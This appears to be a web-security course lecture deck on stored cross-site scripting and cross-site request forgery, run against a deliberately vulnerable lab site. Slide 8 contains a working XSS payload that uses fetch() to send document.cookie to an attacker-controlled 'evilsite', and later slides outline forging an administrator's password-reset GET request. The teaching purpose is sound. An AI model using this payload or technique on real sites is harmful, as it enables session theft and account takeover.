Slide 1

Software Development & Best Practices
This Photo by Unknown Author is licensed under CC BY-SA
Lecture 11 – A7:2017- More Cross-Site Scripting (XSS) and Cross-Site Request Forging (CSRF)

Slide 2
Getting started
To follow along download the zip file marked “Files for lecture 11” and extract its contents.
There are two php scripts: caribou_computers2.php and caribou_admin.php and one HTML file evilsite2.html. Upload all three of them to your TurnKey Linux server in the /var/www directory!
There is also an SQL script caribou_computers.sql import that through Adminer. This will re-create the ontario_computers database and add a new comments table.
Once you do that you can point your browser at: http://<your sever IP>/caribou_computers2.php
If you’re not logged in, go ahead and type in a username/password that you made for ontario_computers (both sites use the same database) otherwise just create a new account.

Slide 3

Caribou Computers
Welcome back to Caribou Computers! You’re just in time to see our new website!
Now instead of just shopping, our users can socialize!
This is done through a comments section where users can talk about whatever they are interested in!
The comment system, for now is entirely anonymous!

Slide 4

Caribou Computers
So, Caribou Computers has given us a new challenge and of course, the first thing any good hacker does is reconnaissance!
Since the comment system allows us add content. Let’s see if we can put tags into the comment system!
Try writing a comment with the <b> tag in it or something.
It works! Clearly, this site is just asking to be taken advantage of.

Slide 5

Caribou Computers
Of course, the next step is to try the <script> tag and the easy way to do that is by trying to insert an alert().
You might have to try this more than once to get it to work. For example, you might need to use single or double quotes depending on how the enclosing HTML/JavaScript works.
Once we have that working…What next?

Slide 6
Caribou Computers
From here we want to get some data out of the system.
To keep things simple, we will again focus on exfiltrating the cookie.
Of course, we could just put another malicious link in the comment page and hope someone clicks it.
But that might be noticed by the site administrators. In our last hack the affiliate link only appeared when people clicked on our link. The site administrators wouldn’t see it!
Not to mention there is something FAR more nefarious we can do.

Slide 7
Caribou Computers
Remember because of their lack of control over what can be posted in the comments section. We can make the browser of anyone who logs into this page run any JavaScript we want.
We want to send data somewhere. To another site. Do you remember a JavaScript function does this? How about:
fetch()!
Believe it or not, we can embed just a little bit of JavaScript and send it to the Evilsite comments page.

Slide 8
Caribou Computers
This is probably easier than you think it is!
In our last example we used fetch to demonstrate an AJAX application that communicated using the POST method.
Here all we need to do is make a GET request. We don’t need any .then() clauses to handle the asynchronous nature of the request because we don’t care about whatever data our GET request returns with. All we need is:
<script>fetch("evilsite.php?comment="+document.cookie)</script>

Slide 9

Caribou Computers
Once you create a post with that code in it. It should appear as an “empty” comment on Caribou Computer’s page.
If you check the network tab in the browser developer tools though. You will see that a GET request to Evilsite was fired off.
Go back to evilsite.php and you should see the session information in the comments page!

Slide 10
Is this still XSS?
We didn’t really mention it before but there are two major types of XSS!
Reflected XSS – Where, the user is tricked into taking some action the results in a HTTP request making some kind of malicious change to the site. Our prior example provided a malicious link that “bounced” off the Caribou Computer site in order to capture someone’s cookie.
Stored XSS – this is when site data can be modified to access another web site in a malicious way. Our comment “stored” our hack on the Caribou Computer site and would be activated every time a user read loaded that comment.

Slide 11

Cross-Site Request Forging
This Photo by Unknown Author is licensed under CC BY-SA

Slide 12
One more attack!
Making malicious links can harm a site BUT people have to be tricked to click on them.
Storing JavaScript to be executed can also be a good attack but we need access to the site to plant it and the site has to be terribly lax about accepting HTML.
What if instead, there was a kind of attack that could be executed simply by visiting a web page!

Slide 13
Getting Started
Log in as someone other than the administrator and point your browser at caribou_admin.php!

Slide 14

Caribou Computers (again!)
Caribou computers is getting pretty big and now they’ve realized that they need to hire someone to do some administrative tasks like change passwords.
They don’t want to give this person access to their entire website, and they don’t really want to hire a developer.
So, they create an administration page in PHP to handle things!

Slide 15
Caribou Computers (again!)
The administrative page is secured against someone just randomly finding it.
Unless you’re logged in as the administrator you will get the very pointed message on the left!
Log in as administrator and try again!
(to log in you will have to clear the cookies and go back to the caribou_computers2.php site!)

Slide 16

Caribou Computers (again!)
Ok, that’s better!
So here we have a page where the administrator (and only the administrator!) can select a user and change their password.
Go ahead and try it!

Slide 17

Caribou Computers (again!)
So, we’ve just changed Larry’s password.
Clearly this works by using a GET request and passing parameters in on the URL.
Since site authentication is done by cookies and cookies are sent when a request is made to the host site.
Then in theory we could get someone else to do our dirty work for us if we could craft an HTTP request and somehow get the administrator to send it.
From there we could reset anyone’s passwords!

Slide 18
Caribou Computers (again!)
There are a lot of ways to do this.
Based on our last exploit you might think about using fetch().
However, most cookies have a special flag set in them called “http-only” this stops the cookie from being accessed via JavaScript’s document.cookie facility.

Slide 19
